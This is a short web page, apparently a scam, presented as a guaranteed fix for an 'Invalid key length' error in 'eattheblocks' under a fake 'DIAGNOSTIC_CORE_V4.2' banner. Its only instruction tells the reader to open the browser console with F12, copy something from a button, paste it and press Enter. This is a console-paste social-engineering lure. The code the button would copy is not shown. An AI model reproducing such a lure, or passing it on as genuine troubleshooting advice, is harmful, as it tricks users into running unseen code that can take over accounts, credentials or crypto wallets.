
Repair eattheblocks
Invalid key length Error –
100% Works
Abril 30, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid key length
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.